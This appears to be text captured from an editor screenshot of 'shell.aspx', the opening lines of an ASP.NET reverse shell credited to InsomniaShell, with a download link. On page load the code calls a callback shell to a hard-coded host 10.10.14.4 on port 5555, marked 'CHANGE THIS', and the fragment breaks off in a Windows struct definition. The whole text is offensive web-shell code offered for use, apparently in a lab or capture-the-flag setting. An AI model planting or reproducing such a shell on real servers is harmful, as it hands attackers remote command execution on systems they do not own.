 shell.aspx 9+
shell.aspx > ? > ? > ? > ? > ? > ? > script
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-sh
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "10.10.14.4"; //CHANGE THIS
14 int port = 5555; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {